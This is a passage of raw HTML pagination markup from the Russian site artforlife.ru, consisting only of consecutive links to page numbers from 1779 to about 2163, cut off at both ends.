href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  